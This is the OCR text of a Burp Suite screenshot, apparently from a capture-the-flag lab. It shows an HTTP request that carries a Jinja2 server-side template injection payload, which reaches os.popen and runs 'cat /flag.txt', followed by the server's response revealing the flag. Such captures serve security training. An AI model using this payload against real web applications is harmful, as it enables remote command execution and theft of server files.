 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 +
Send Cancel < > Target: http://172.25.0.55 HTTP/1
Request
Pretty Raw Hex \n
1 POST /card HTTP/1.1
2 Host: 172.25.0.55
3 Content-Length: 199
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.55
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://172.25.0.55/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=&occasion={% for x in
().__class__.__base__.__subclasses__() %}{% if "warning"
in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("
cat /flag.txt").read()}}{%endif%}{% endfor %}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Tue, 07 Nov 2023 11:22:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 34
6 Connection: close
7
8 Happy IKT211{Rbd4wSawZnSeygxV}
9 , !
Search... 0 highlights
Done 207 bytes | 1,028 mil